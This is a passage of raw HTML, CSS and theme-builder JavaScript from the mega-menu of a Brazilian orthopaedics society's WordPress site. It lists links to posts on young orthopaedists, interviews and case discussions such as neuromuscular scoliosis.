text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_103"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "tdb_header_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "7";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "2";
tdBlocksArray.push(block_tdi_103);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" class="td-image-wrap " title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/12-07-23c-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG">Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" class="td-image-wrap " title="Minha Experiência no R1 de Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/10/88-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" title="Minha Experiência no R1 de Ortopedia">Minha Experiência no R1 de Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Henrique Pires" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/44-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" title="Entrevista Dr. Pedro Henrique Pires">Entrevista Dr. Pedro Henrique Pires</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Benevides" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" title="Entrevista Dr. Pedro Benevides">Entrevista Dr. Pedro Benevides</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" class="td-image-wrap " title="As startups na Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/42-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" title="As startups na Ortopedia">As startups na Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/"><div class="tdb-menu-item-text">DISCUTA SEU CASO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>
/* custom css */
.tdi_104 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_104 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_104 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_104{
				    flex-direction: column-reverse;
				}.tdi_104 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_104 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_104:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_104 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_104 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_104 .td-module-meta-info,
				.ie11 .tdi_104 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-module-meta-info,
				.tdi_104 .td-next-prev-wrap{
					text-align: center;
				}.tdi_104 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_104.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_104 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_104 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_104 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_104 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .td-author-date{
					display: none;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: none;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_104 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_104 .td-module-title a{
					color: #000000;
				}.tdi_104 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_104 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_104 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_104 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}.tdi_104 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_104 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_104 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_104"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "tdb_header_mega_menu";
block_tdi_104.post_count = "5";
block_tdi_104.found_posts = "7";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2";
tdBlocksArray.push(block_tdi_104);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" class="td-image-wrap " title="Escoliose neuromuscular" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/01-11-23B-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" title="Escoliose neuromuscular">Escoliose neuromuscular</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" class="td-image-wrap " title="Mão" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/07-08-23b-3-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" title="Mão">Mão</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
